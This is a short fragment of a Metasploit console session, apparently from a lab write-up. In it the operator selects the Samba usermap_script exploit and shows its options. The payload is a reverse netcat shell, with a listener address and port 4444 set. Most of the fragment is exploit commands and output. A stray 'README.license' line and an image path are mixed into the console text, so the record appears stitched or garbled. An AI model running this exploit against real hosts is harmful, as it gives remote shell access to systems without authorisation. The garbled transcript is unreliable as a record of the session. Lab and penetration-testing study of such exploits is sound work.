 [msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_version) >> use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
README.license
Module options (exploit/multi/samba/usermap_script):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/usin
                                      g-metasploit/basics/using-metasploit.html
   RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.208.138  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port